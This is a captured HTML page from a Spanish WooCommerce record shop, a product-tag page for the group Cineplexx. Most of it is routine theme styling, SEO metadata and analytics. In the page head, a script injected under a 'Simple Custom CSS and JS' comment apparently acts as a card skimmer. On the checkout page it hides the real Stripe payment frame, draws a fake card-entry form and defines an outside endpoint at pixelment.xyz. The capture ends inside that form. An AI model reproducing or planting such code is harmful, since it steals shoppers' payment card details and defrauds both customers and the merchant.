

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/cineplexx
body_size: 20458
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_2255 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Cineplexx Encuentra Todo De Cineplexx</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Cineplexx para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/cineplexx" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Cineplexx Encuentra Todo De Cineplexx" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Cineplexx para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/cineplexx" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Cineplexx Encuentra Todo De Cineplexx" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Cineplexx para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/cineplexx#webpage","url":"https://discosborabora.com/grupo/cineplexx","name":"Tienda De Cineplexx Encuentra Todo De Cineplexx","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Cineplexx Etiqueta Feed" href="https://discosborabora.com/grupo/cineplexx/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
